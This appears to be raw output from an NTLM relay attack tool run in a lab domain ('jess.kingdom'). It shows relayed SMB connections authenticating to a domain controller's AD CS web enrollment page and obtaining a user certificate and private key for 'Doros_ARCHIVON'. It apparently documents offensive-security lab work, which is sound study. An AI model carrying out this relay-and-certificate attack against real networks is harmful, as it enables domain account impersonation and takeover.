 [*] SMBD-Thread-3 (process_request_thread): Received connection from 127.0.0.1, attacking target http://PALACE-DC.jess.kingdom
[*] SMBD-Thread-4 (process_request_thread): Received connection from 127.0.0.1, attacking target http://PALACE-DC.jess.kingdom
[*] HTTP Request: GET http://palace-dc.jess.kingdom/certsrv/certfnsh.asp "HTTP/1.1 401 Unauthorized"
[*] HTTP Request: GET http://palace-dc.jess.kingdom/certsrv/certfnsh.asp "HTTP/1.1 401 Unauthorized"
[*] HTTP Request: GET http://palace-dc.jess.kingdom/certsrv/certfnsh.asp "HTTP/1.1 200 OK"
[*] Authenticating against http://PALACE-DC.jess.kingdom as JESS.KINGDOM/DOROS_ARCHIVON SUCCEED
[*] Requesting certificate for 'jess.kingdom\\Doros_ARCHIVON' based on the template 'User'
[*] HTTP Request: POST http://palace-dc.jess.kingdom/certsrv/certfnsh.asp "HTTP/1.1 200 OK"
[*] Certificate issued with request ID 7
[*] Retrieving certificate for request ID: 7
[*] HTTP Request: GET http://palace-dc.jess.kingdom/certsrv/certnew.cer?ReqID=7 "HTTP/1.1 200 OK"
[*] Got certificate with UPN 'Doros_ARCHIVON@jess.kingdom'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'doros_archivon.pfx'
[*] Wrote certificate and private key to 'doros_archivon.pfx'
[*] Exiting...